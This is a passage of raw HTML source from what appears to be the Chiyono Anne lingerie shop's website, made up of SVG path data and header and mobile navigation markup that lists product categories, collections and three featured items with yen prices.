0.068l0.001-0.001-0.071 0.059c-0.116 0.11-0.255 0.197-0.41 0.253l-0.008 0.003c-0.304 0.237-0.656 0.434-1.035 0.573l-0.027 0.009c-0.217 0.11-0.47 0.18-0.739 0.196l-0.005 0c-0.135 0.056-0.292 0.088-0.456 0.088-0.001 0-0.003 0-0.004 0h0zM25.373 30.788l0.050 0.038c0.13 0.105 0.364 0 0.485-0.138l0.105-0.092c0.21-0.161 0.384-0.359 0.513-0.584l0.005-0.010c0.117-0.209 0.235-0.386 0.364-0.555l-0.008 0.011c0.025-0.041 0.047-0.088 0.062-0.138l0.001-0.004c0.052-0.164 0.109-0.303 0.175-0.436l-0.008 0.017c0.046-0.113 0.096-0.226 0.134-0.343l0.163-0.544c0.067-0.247 0.135-0.448 0.214-0.645l-0.014 0.038c0.018-0.041 0.034-0.090 0.045-0.141l0.001-0.006v-0.042c0.025-0.088 0.046-0.176 0.075-0.301 0-0.029 0-0.096 0-0.163-0.012-0.080-0.019-0.172-0.019-0.265s0.007-0.186 0.020-0.276l-0.001 0.010c0.001-0.009 0.001-0.019 0.001-0.029s-0-0.020-0.001-0.031l0 0.001c-0.033-0.201-0.067-0.389-0.092-0.581l-0.050-0.217-0.038-0.092-0.046-0.1c-0.025-0.071-0.054-0.146-0.079-0.222l-0.033-0.13c-0.025-0.029-0.063-0.092-0.105-0.155-0.068-0.103-0.141-0.226-0.206-0.353l-0.011-0.023c-0.017-0.037-0.040-0.069-0.067-0.096v0c-0.025-0.025-0.042-0.050-0.063-0.075s-0.096-0.125-0.142-0.142c-0.057-0.021-0.105-0.056-0.142-0.1l-0-0.001c-0.069-0.072-0.145-0.136-0.229-0.189l-0.005-0.003c-0.102-0.067-0.191-0.138-0.272-0.218l0 0c-0.128-0.116-0.282-0.208-0.451-0.265l-0.009-0.003c-0.034-0.003-0.064-0.017-0.088-0.038l0 0-0.171-0.075c-0.192-0.101-0.422-0.201-0.66-0.285l-0.038-0.012c-0.077-0.028-0.143-0.061-0.205-0.099l0.005 0.003c-0.018 0.004-0.038 0.006-0.059 0.006s-0.041-0.002-0.060-0.007l0.002 0c-0.010 0.224-0.048 0.436-0.109 0.637l0.005-0.018c-0.002 0.022-0.002 0.047-0.002 0.073s0.001 0.051 0.003 0.077l-0-0.003c0 0.042 0 0.084 0 0.125l-0.167 1.162-0.033 0.046c0.007 0.035 0.011 0.076 0.011 0.118 0 0.076-0.013 0.149-0.037 0.217l0.001-0.005c-0.006 0.025-0.010 0.054-0.010 0.084s0.004 0.058 0.011 0.086l-0-0.002c0.012 0.088 0.018 0.189 0.018 0.292 0 0.18-0.020 0.355-0.059 0.522l0.003-0.016c-0.001 0.008-0.001 0.018-0.001 0.027s0 0.019 0.001 0.028l-0-0.001c0.005 0.027 0.008 0.059 0.008 0.091 0 0.076-0.017 0.148-0.047 0.213l0.001-0.003c0.046 0.1 0.073 0.217 0.073 0.341 0 0.061-0.007 0.121-0.019 0.179l0.001-0.006c-0.002 0.011-0.003 0.024-0.003 0.038s0.001 0.026 0.003 0.039l-0-0.001c0.016 0.054 0.025 0.116 0.025 0.18s-0.009 0.126-0.026 0.184l0.001-0.005c-0.002 0.010-0.003 0.022-0.003 0.033s0.001 0.023 0.003 0.035l-0-0.001c0.025 0.171 0.042 0.343 0.059 0.514 0.020 0.272 0.052 0.518 0.098 0.76l-0.006-0.041c0.013 0.069 0.030 0.129 0.053 0.187l-0.002-0.007 0.029 0.079c0.023 0.050 0.043 0.108 0.057 0.169l0.001 0.007c0.015 0.1 0.052 0.189 0.106 0.265l-0.001-0.002c0.053 0.065 0.092 0.144 0.112 0.23l0.001 0.004c0.035 0.142 0.074 0.26 0.12 0.375l-0.007-0.020c0.038 0.079 0.085 0.147 0.142 0.205l-0-0 0.029 0.038c0.042 0.046 0.078 0.098 0.107 0.155l0.002 0.004c0.037 0.072 0.079 0.133 0.127 0.19l-0.001-0.001c0.043 0.056 0.085 0.12 0.125 0.187l0.005 0.009c0.034 0.014 0.073 0.021 0.115 0.021 0.007 0 0.013-0 0.020-0.001l-0.001 0zM23.546 22.033l0.222 0.025 0.23 0.050v-0.084c0-0.050 0-0.1 0.021-0.151h-0.029c-0.102 0.024-0.188 0.051-0.272 0.084l0.013-0.004c-0.052 0.029-0.113 0.055-0.176 0.077l-0.008 0.002zM24.684 17.016l-0.017 0.125-0.13 0.33-0.088 0.251c-0.063 0.18-0.125 0.355-0.197 0.527l-0.155 0.418c-0.050 0.155-0.1 0.305-0.159 0.456s-0.092 0.201-0.142 0.301l-0.059 0.109c0 0.025-0.025 0.042-0.038 0.063-0.035 0.126-0.082 0.235-0.142 0.337l0.004-0.007c-0.028 0.044-0.052 0.096-0.070 0.15l-0.001 0.005c-0.1 0.27-0.196 0.488-0.302 0.7l0.018-0.039c-0.050 0.113-0.105 0.226-0.155 0.343-0.084 0.205-0.188 0.418-0.314 0.656l0.418-0.117c0.075-0.029 0.163-0.046 0.254-0.046 0.028 0 0.056 0.002 0.084 0.005l-0.003-0c0.026-0.017 0.057-0.031 0.089-0.041l0.003-0.001 0.109-0.038c0.065-0.028 0.14-0.044 0.22-0.044s0.155 0.016 0.223 0.046l-0.004-0.001c0-0.063 0.033-0.13 0.054-0.192 0.010-0.029 0.017-0.063 0.021-0.098l0-0.002c-0.001-0.019-0.002-0.042-0.002-0.064 0-0.104 0.014-0.204 0.041-0.299l-0.002 0.008v-0.075c0.014-0.060 0.026-0.135 0.033-0.21l0.001-0.007c0.020-0.149 0.048-0.281 0.084-0.409l-0.005 0.020c0.003-0.018 0.004-0.038 0.004-0.059s-0.002-0.041-0.005-0.061l0 0.002v-0.050l0.038-0.355c0.009-0.072 0.023-0.136 0.040-0.198l-0.002 0.010c0.025-0.081 0.040-0.174 0.040-0.27 0-0.023-0.001-0.045-0.002-0.067l0 0.003c-0.003-0.042-0.005-0.091-0.005-0.14s0.002-0.098 0.005-0.147l-0 0.007 0.084-0.652c0.050-0.314 0.079-0.623 0.105-0.924 0.008-0.075 0.008-0.159 0.008-0.242zM17.706 19.232l0.146 0.075c0.151 0.050 0.267 0.167 0.317 0.314l0.001 0.003c0.025 0.039 0.057 0.071 0.095 0.095l0.001 0.001c0.119 0.033 0.219 0.101 0.292 0.191l0.001 0.001h0.113s0-0.042-0.054-0.105l-0.105-0.138c-0.064-0.093-0.148-0.168-0.247-0.22l-0.004-0.002c-0.158-0.083-0.343-0.157-0.535-0.212l-0.021-0.005zM23.601 19.073h-0.008zM16.23 19.073h0.075c0.013 0.002 0.027 0.003 0.042 0.003 0.044 0 0.086-0.010 0.122-0.029l-0.002 0.001c-0.031 0.002-0.066 0.003-0.102 0.003s-0.072-0.001-0.107-0.003l0.005 0zM23.755 18.575h0.025z">
                </path>
                <path d="M30.821 19.269c-0.145 0.095-0.314 0.169-0.494 0.215l-0.012 0.002c-0.106 0.045-0.23 0.084-0.359 0.111l-0.013 0.002c-0.034 0.004-0.065 0.015-0.093 0.030l0.001-0.001c-0.12 0.073-0.258 0.138-0.403 0.188l-0.015 0.005c-0.116 0.053-0.255 0.104-0.399 0.142l-0.019 0.004c-0.092 0.029-0.188 0.050-0.276 0.084-0.132 0.055-0.304 0.115-0.48 0.166l-0.038 0.010-0.121 0.029-0.096 0.092c-0.335 0.015-0.643 0.122-0.901 0.297l0.006-0.004c-0.097 0.008-0.187 0.024-0.274 0.048l0.010-0.002c-0.172 0.077-0.372 0.137-0.58 0.17l-0.013 0.002c-0.265 0.061-0.489 0.13-0.706 0.213l0.037-0.012c-0.23 0.075-0.468 0.138-0.69 0.222-0.21 0.054-0.386 0.113-0.556 0.182l0.029-0.010c-0.018 0.002-0.038 0.003-0.059 0.003s-0.041-0.001-0.061-0.003l0.003 0-0.13 0.029c-0.033 0.167 0.297 0.13 0.531 0.050 0.125-0.042 0.251-0.096 0.38-0.125 0.152-0.042 0.275-0.085 0.396-0.134l-0.024 0.009c0.178-0.080 0.389-0.152 0.607-0.204l0.025-0.005c0.272-0.059 0.552-0.142 0.836-0.222 0.142-0.042 0.28-0.109 0.418-0.155s0.326-0.096 0.472-0.155c0.232-0.101 0.503-0.183 0.786-0.231l0.021-0.003 0.113-0.084c0.139-0.030 0.261-0.068 0.377-0.118l-0.013 0.005c0.101-0.066 0.218-0.119 0.343-0.153l0.008-0.002c0.306-0.087 0.559-0.178 0.804-0.284l-0.043 0.016c0.171-0.071 0.36-0.13 0.539-0.197l0.297-0.121c0.192-0.071 0.217-0.092 0.18-0.167-0.016-0.025-0.034-0.047-0.054-0.067l-0-0c-0.111 0.035-0.206 0.073-0.296 0.118l0.012-0.005z">
                </path>
                <path d="M24.291 21.778c-0.005 0-0.010 0-0.015 0-0.090 0-0.173-0.028-0.241-0.076l0.001 0.001c-0.049-0.045-0.080-0.109-0.080-0.18 0-0.018 0.002-0.035 0.005-0.051l-0 0.002v-0.1l0.297-0.063c0.099-0.042 0.217-0.081 0.34-0.11l0.016-0.003c0.067-0.021 0.138-0.038 0.205-0.063 0.142-0.054 0.293-0.1 0.443-0.146l0.251-0.079 0.088-0.029c0.163-0.063 0.363-0.123 0.568-0.17l0.030-0.006 0.1-0.021c0.171-0.023 0.326-0.070 0.47-0.138l-0.010 0.004c0.065-0.029 0.141-0.048 0.221-0.050l0.001-0h0.046c0.219-0.149 0.485-0.246 0.772-0.267l0.005-0 0.125-0.033 0.117-0.084 0.117-0.033c0.2-0.053 0.367-0.11 0.529-0.177l-0.027 0.010 0.18-0.054 0.105-0.029 0.096-0.033c0.111-0.028 0.207-0.064 0.298-0.109l-0.009 0.004c0.059-0.029 0.13-0.054 0.197-0.079 0.080-0.021 0.149-0.054 0.211-0.098l-0.002 0.001c0.050-0.034 0.109-0.056 0.174-0.063l0.002-0c0.080-0.014 0.152-0.035 0.219-0.065l-0.006 0.002 0.13-0.046c0.174-0.044 0.328-0.11 0.467-0.196l-0.007 0.004c0.058-0.035 0.124-0.065 0.194-0.086l0.006-0.002 0.117-0.042 0.105-0.042 0.071 0.088c0.028 0.029 0.054 0.060 0.078 0.094l0.002 0.002c0.012 0.029 0.020 0.063 0.020 0.098s-0.007 0.069-0.020 0.1l0.001-0.002c-0.042 0.1-0.146 0.138-0.284 0.188l-0.293 0.121-0.192 0.063c-0.113 0.038-0.222 0.075-0.326 0.121-0.203 0.089-0.46 0.181-0.723 0.259l-0.051 0.013c-0.119 0.029-0.224 0.075-0.317 0.136l0.004-0.002c-0.075 0.044-0.162 0.077-0.254 0.095l-0.005 0.001-0.117 0.029-0.155 0.096c-0.291 0.050-0.551 0.127-0.797 0.23l0.024-0.009c-0.082 0.035-0.182 0.069-0.285 0.097l-0.016 0.004-0.184 0.059-0.171 0.063c-0.071 0.033-0.157 0.066-0.246 0.093l-0.014 0.003c-0.255 0.075-0.552 0.167-0.836 0.226-0.213 0.046-0.399 0.107-0.576 0.183l0.020-0.008-0.105 0.042c-0.091 0.039-0.204 0.078-0.32 0.109l-0.019 0.004q-0.121 0.029-0.238 0.075l-0.134 0.046c-0.115 0.043-0.247 0.072-0.386 0.079l-0.003 0z">
                </path>
                <path d="M12.083 30.846s0 0 0.029 0.029 0 0 0 0.025 0 0-0.038-0.033z"></path>
                <path d="M12.087 31.068l-0.188-0.184 0.050-0.125 0.038-0.054 0.163-0.050 0.146 0.146-0.025 0.13-0.088 0.096zM12.087 30.846l-0.079-0.071z">
                </path>
                <path d="M30.691 30.691s-0.029 0.134-0.146-0.046c-0.033-0.030-0.059-0.066-0.079-0.107l-0.001-0.002c-0.047-0.020-0.087-0.045-0.122-0.076l0.001 0-0.063-0.042c-0.050-0.025-0.1-0.033-0.13-0.088s-0.042 0-0.054 0-0.105 0-0.155-0.025c-0.045-0.009-0.084-0.020-0.122-0.035l0.005 0.002h-0.029c-0.015 0.006-0.032 0.009-0.050 0.009s-0.035-0.003-0.051-0.010l0.001 0c-0.019-0.008-0.041-0.012-0.065-0.012s-0.046 0.005-0.066 0.013l0.001-0s-0.033 0-0.050 0h-0.054c-0.053 0.006-0.1 0.015-0.146 0.027l0.008-0.002c-0.050 0.005-0.095 0.020-0.136 0.043l0.002-0.001c-0.063 0.021-0.113 0.067-0.176 0.084s-0.033 0.025-0.042 0.042c-0.016 0.024-0.039 0.043-0.066 0.054l-0.001 0c-0.040 0.015-0.070 0.049-0.079 0.091l-0 0.001c-0.002 0.014-0.010 0.026-0.021 0.033l-0 0c-0.029 0-0.033 0.050-0.046 0.079-0.027 0.045-0.049 0.096-0.062 0.151l-0.001 0.004c-0.006 0.017-0.010 0.038-0.010 0.059s0.003 0.041 0.010 0.060l-0-0.001c0.067 0.060 0.154 0.098 0.25 0.104l0.001 0c0.012 0.005 0.027 0.008 0.042 0.008s0.029-0.003 0.043-0.008l-0.001 0c0.006-0.002 0.013-0.004 0.021-0.004s0.015 0.001 0.021 0.004l-0-0c0.061-0.006 0.114-0.032 0.155-0.071l-0 0h0.025c0.054-0.021 0.099-0.051 0.138-0.088l-0 0c0.042-0.071 0.105-0.121 0.121-0.201s0-0.079 0.029-0.121c-0.007-0.056-0.016-0.105-0.027-0.152l0.002 0.010c0-0.038-0.025-0.067-0.038-0.1-0.011-0.021-0.021-0.046-0.029-0.072l-0.001-0.003s0-0.025-0.033-0.029c-0.022-0.004-0.038-0.023-0.038-0.045 0-0.003 0-0.006 0.001-0.009l-0 0c-0.046-0.032-0.098-0.057-0.155-0.074l-0.004-0.001c-0.032-0.011-0.056-0.035-0.067-0.066l-0-0.001c0.001-0.006 0.001-0.012 0.001-0.019s-0-0.013-0.001-0.020l0 0.001c-0.006-0.011-0.009-0.024-0.009-0.038s0.003-0.027 0.010-0.038l-0 0v-0.054l0.113-0.050c0.025 0 0.042 0.050 0.084 0.046 0.029 0.006 0.050 0.031 0.050 0.061 0 0.002-0 0.004-0 0.006l0-0c-0.001 0.004-0.001 0.008-0.001 0.013 0 0.031 0.017 0.057 0.042 0.070l0 0c0.023 0.024 0.043 0.051 0.058 0.082l0.001 0.002c0.009 0.022 0.017 0.047 0.021 0.073l0 0.002 0.054 0.025c0 0 0 0.001 0 0.002 0 0.058 0.034 0.108 0.083 0.132l0.001 0c0.016 0.013 0.027 0.033 0.027 0.056 0 0.006-0.001 0.011-0.002 0.016l0-0c-0.005 0.014-0.008 0.031-0.008 0.048s0.003 0.034 0.008 0.049l-0-0.001c0.001 0.004 0.001 0.009 0.001 0.015s-0 0.010-0.001 0.015l0-0c-0.003 0.019-0.005 0.042-0.005 0.065s0.002 0.045 0.005 0.067l-0-0.002c0 0.038 0 0.084-0.042 0.109-0.030 0.019-0.050 0.051-0.054 0.087l-0 0.001c-0.011 0.049-0.039 0.090-0.079 0.117l-0.001 0-0.088 0.075c-0.024 0.022-0.050 0.043-0.077 0.061l-0.002 0.001c-0.004 0.002-0.009 0.003-0.015 0.003s-0.010-0.001-0.015-0.003l0 0c-0.067-0.021-0.105 0-0.155 0.050h-0.021c-0.072 0.036-0.156 0.059-0.245 0.063l-0.001 0h-0.042c-0.069-0.014-0.128-0.050-0.171-0.1l-0-0c-0.010-0.023-0.026-0.041-0.046-0.054l-0-0c-0.038 0-0.046-0.046-0.042-0.084-0.005-0.021-0.009-0.044-0.009-0.069s0.003-0.048 0.009-0.071l-0 0.002c0.001-0.004 0.001-0.009 0.001-0.015s-0-0.010-0.001-0.015l0 0.001c-0.001-0.007-0.002-0.014-0.002-0.022 0-0.036 0.013-0.070 0.035-0.095l-0 0c0.028-0.034 0.051-0.075 0.066-0.119l0.001-0.003c0.017-0.052 0.059-0.091 0.112-0.104l0.001-0s0-0.038 0-0.054h0.046c0.032-0.004 0.058-0.021 0.075-0.046l0-0c0.036-0.032 0.077-0.058 0.122-0.078l0.003-0.001c0.045-0.013 0.083-0.030 0.119-0.051l-0.002 0.001c0.035-0.022 0.077-0.035 0.122-0.035 0.009 0 0.017 0 0.026 0.001l-0.001-0c0.038 0 0.046 0 0.042-0.038 0.011 0.001 0.023 0.002 0.036 0.002s0.025-0.001 0.037-0.002l-0.002 0c0.038-0.021 0.067-0.029 0.096 0 0.008 0.009 0.020 0.014 0.033 0.014s0.025-0.006 0.033-0.014l0-0c0.010-0.006 0.022-0.010 0.036-0.010s0.025 0.004 0.036 0.010l-0-0c0.017 0.010 0.037 0.016 0.059 0.016s0.042-0.006 0.059-0.016l-0.001 0c0.063 0.033 0.138 0 0.192 0.033s0.134 0.046 0.213 0.063c0.066 0.019 0.123 0.051 0.172 0.093l-0.001-0.001c0.008 0.010 0.015 0.021 0.021 0.033l0 0.001c0.002 0.010 0.002 0.022 0.002 0.033s-0.001 0.023-0.003 0.035l0-0.001c0.010-0.012 0.021-0.023 0.033-0.033l0-0c0.014 0.020 0.028 0.038 0.042 0.055l-0.001-0.001h0.071c0.054 0 0.050 0 0.071 0.059 0.010 0.019 0.024 0.035 0.041 0.046l0 0c0.029 0.025 0.051 0.056 0.066 0.090l0.001 0.002z">
                </path>
                <path d="M28.848 31.398h-0.067c-0.093-0.021-0.172-0.070-0.229-0.137l-0-0.001v-0.029c-0.069-0.040-0.114-0.113-0.114-0.196 0-0.009 0-0.018 0.002-0.026l-0 0.001c-0.001-0.012-0.002-0.026-0.002-0.040 0-0.052 0.010-0.101 0.028-0.146l-0.001 0.003c-0-0.001-0-0.003-0-0.004 0-0.078 0.030-0.148 0.080-0.201l-0 0c0.013-0.018 0.024-0.039 0.033-0.061l0.001-0.002c0.022-0.054 0.053-0.1 0.092-0.138v0l0.1-0.1c0.025-0.013 0.055-0.023 0.086-0.029l0.002-0c0.035-0.043 0.080-0.076 0.132-0.095l0.002-0.001 0.050-0.025c-0.001-0.006-0.001-0.012-0.001-0.019s0-0.013 0.001-0.020l-0 0.001c-0.029-0.040-0.047-0.091-0.047-0.146 0-0.029 0.005-0.056 0.014-0.082l-0.001 0.002 0.033-0.113 0.238-0.113 0.105 0.050h0.063l0.079 0.067c0.032 0.035 0.053 0.079 0.058 0.129l0 0.001c0.022 0.022 0.041 0.047 0.058 0.073l0.001 0.002c0.018-0.005 0.039-0.007 0.061-0.007s0.042 0.003 0.062 0.008l-0.002-0 0.063-0.046 0.079 0.042c0.011-0.001 0.023-0.001 0.036-0.001 0.050 0 0.098 0.008 0.143 0.023l-0.003-0.001c0.053 0.009 0.101 0.025 0.145 0.047l-0.003-0.001 0.054 0.025c0.088 0.016 0.165 0.056 0.226 0.113l-0-0c0.029 0.017 0.051 0.041 0.066 0.070l0 0.001 0.042 0.033c0.072 0.013 0.129 0.065 0.15 0.132l0 0.001c0.039 0.025 0.069 0.061 0.087 0.103l0.001 0.001-0.1 0.084v0.067l0.146 0.059c-0.024 0.076-0.090 0.132-0.17 0.142l-0.001 0c-0.111-0.006-0.205-0.070-0.254-0.161l-0.001-0.002-0.046-0.054-0.067 0.059-0.025-0.134v-0.067l-0.038 0.038-0.125-0.054c-0.043-0.017-0.081-0.039-0.113-0.067l0 0c-0.001 0-0.003 0-0.004 0-0.048 0-0.094-0.009-0.136-0.026l0.003 0.001-0.105-0.033s0 0 0 0.029v0.059l-0.025 0.096c0.002 0.011 0.003 0.023 0.003 0.036s-0.001 0.025-0.003 0.037l0-0.001c0.001 0.008 0.001 0.018 0.001 0.027 0 0.082-0.038 0.155-0.097 0.202l-0 0c-0.016 0.079-0.060 0.146-0.12 0.192l-0.001 0.001c-0.033 0.033-0.068 0.063-0.106 0.090l-0.003 0.002c-0.027 0.026-0.057 0.050-0.090 0.070l-0.002 0.001-0.054 0.033h-0.092l-0.033 0.029-0.063 0.025c-0.082 0.041-0.178 0.066-0.28 0.067h-0zM28.848 30.938c0.035 0.016 0.076 0.027 0.119 0.033l0.002 0c0.031-0.017 0.069-0.028 0.108-0.029h0c0.022-0.009 0.042-0.020 0.059-0.034l-0 0 0.071-0.038 0.067-0.033c0.015-0.027 0.032-0.050 0.050-0.071l-0 0c0.014-0.018 0.028-0.039 0.040-0.060l0.001-0.003 0.025-0.121s0 0 0-0.021c-0.001-0.006-0.001-0.012-0.001-0.019s0.001-0.013 0.002-0.020l-0 0.001v-0.046c-0.031 0.004-0.059 0.012-0.085 0.026l0.001-0.001-0.075 0.038c-0.026 0.018-0.057 0.034-0.089 0.045l-0.003 0.001c-0.029 0.041-0.067 0.074-0.111 0.095l-0.002 0.001v0.054l-0.063 0.046v0.042c-0.017 0.026-0.031 0.057-0.041 0.089l-0.001 0.003zM28.898 30.792h-0.025c0.003-0.003 0.006-0.008 0.008-0.012l0-0zM29.069 30.595v0zM29.107 30.562v0zM30.16 30.461h-0.029zM30.018 30.407v0zM29.341 29.726l-0.071 0.121 0.117-0.105z">
                </path>
                <path d="M30.102 30.252v0 0s0 0 0 0z"></path>
                <path d="M30.102 30.252s0 0 0 0v0 0z"></path>
                <path d="M30.181 30.415h-0.259l0.054-0.251 0.113-0.071 0.192 0.046v0.159l-0.054 0.088zM30.052 30.227h0.050z"></path>
            </symbol>
        </defs>
    </svg>
        
    <div id="theme-container" class="post-type-is__ container-404-2">
        
            <div id="theme-menu-layout">
                                    <div class="menu-layout menu-layout-custom menu-layout--classic">
                        <header class="header-box sticky_header">
                            <div class="max-width--site container">
                                <div class="header-scroll-logo" style="display: none;">
                                    <div class="header-logo">
                                        <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                            <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                <span class="svg-wrapper">
													<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
														<use href="#svg-logo" xlink:href="#svg-logo" />
                                                    </svg>
												</span>
                                            </a>
                                        </h1>
                                    </div><!-- .header-logo -->
                                </div>
                                <div class="header-container">
                                    <div class="menu-toggle col-lg-3">
                                                                                <button id="theme-search-btn" class="zoa-icon-search js-search-button"></button>
                                        <button id="menu-toggle-btn"><span></span></button>
                                    </div>
                                    <div class="header-content col-lg-6">
                                        <div class="header-logo">
                                            <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                                <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                    <span class="svg-wrapper">
														<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                                            <use href="#svg-logo" xlink:href="#svg-logo" />
                                                        </svg>
													</span>
                                                </a>
                                            </h1>
                                        </div><!-- .header-logo -->
                                    </div>
                                    <div class="header-action col-lg-3">
                                                <div class="menu-woo-action">
            <a href="https://chiyono-anne.com/my-account/" class="menu-woo-user signup_icon">
                                    Sign up / Login                            </a>
        </div>
        <a href="https://chiyono-anne.com/cart/" id="shopping-cart-btn" class="oecicon oecicon-bag-20 menu-woo-cart js-cart-button">
            <span class="shop-cart-count">0</span>
        </a>
                                                    </div><!-- .header-action -->
                                </div>
                                <div class="nav-container" style="min-width:70%;">
                                    <div class="header__secondary__content" style="padding-bottom:0!important;">
                                        											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-items">
												<div class='menu-item show-submenu-mobile-shop' style="justify-content:start">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width='14' height='24' xmlns='http://www.w3.org/2000/svg' ><path d='M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z'/></svg>
													</div>
													<div>Items</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item-mobile">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item-mobile">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item-mobile">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item-mobile">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item-mobile">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item-mobile">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item-mobile">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item-mobile">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item-mobile">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-collection">
												<div class="menu-item show-submenu-mobile-shop" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Collection</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="/series/aahba" class="submenu-item-mobile">AAHBA</a><a href="/series/arabella" class="submenu-item-mobile">ARABELLA</a><a href="/series/cahome" class="submenu-item-mobile">CA Home</a><a href="/series/celebrationline" class="submenu-item-mobile">Celebration Line</a><a href="/series/cheesecake" class="submenu-item-mobile">CHEESECAKE</a><a href="/series/chiara" class="submenu-item-mobile">CHIARA</a><a href="/series/chiara-limited" class="submenu-item-mobile">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item-mobile">Christmas Pudding</a><a href="/series/complexion" class="submenu-item-mobile">COMPLEXION</a><a href="/series/danika" class="submenu-item-mobile">DANIKA</a><a href="/series/essential-line" class="submenu-item-mobile">Essential Line</a><a href="/series/evy" class="submenu-item-mobile">EVY</a><a href="/series/josephine" class="submenu-item-mobile">JOSEPHINE</a><a href="/series/luna" class="submenu-item-mobile">LUNA</a><a href="/series/spiced-wine" class="submenu-item-mobile">Spiced Wine</a><a href="/series/yasmin" class="submenu-item-mobile">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-shop">
												<div class="menu-item show-submenu-mobile-main" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg" ><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Shop</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<div class="menu-item show-submenu-mobile-items">Items</div>
													<div class="menu-item show-submenu-mobile-collection">Collection</div>
													<div style="width:100%; ">
														<div style="font-size: .75rem; line-height: 1; text-transform:uppercase; font-style: normal; font-weight: normal !important; letter-spacing: 1px !important; font-family:'ProximaNovaRegular'; padding:24px;">
															Pickup														</div>
														<div style="display:flex; justify-content:space-evenly; padding-right:24px; padding-bottom:24px;max-width: 100vw; overflow-x: auto; overflow-y:hidden;">
																																	<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																				Soft Bra																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				30,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																				Silk Thong																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				22,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																				Coverage Panty																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				25,000																			</div>
																		</div>
																															</div>	
													</div>
												</div>
											</div>
                                            <div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-main" >
                                                <a href="https://chiyono-anne.com/bespoke/" class="menu-item">Bespoke</a><a href="https://chiyono-anne.com/about/" class="menu-item">About</a><a href="https://chiyono-anne.com/category/press/" class="menu-item">Press</a><a href="https://chiyono-anne.com/category/blog/" class="menu-item">Stories</a><a href="https://chiyono-anne.com/portfolio/" class="menu-item">Portfolio</a>															<div class="menu-item mobile">
																<a href="https://chiyono-anne.com/shop-all/" style="flex:1;">
																	Shop																</a>
																<div class="show-submenu-mobile-shop arrow-container">
																	<svg style="transform:rotatey(180deg); fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
																</div>
															</div>
															<a href="https://chiyono-anne.com/shop-all/" class="menu-item dropdown-trigger">
																Shop															</a>
															<div class="mega-menu-submenu">
																<div style="display:flex; max-width:992px; margin:auto;">
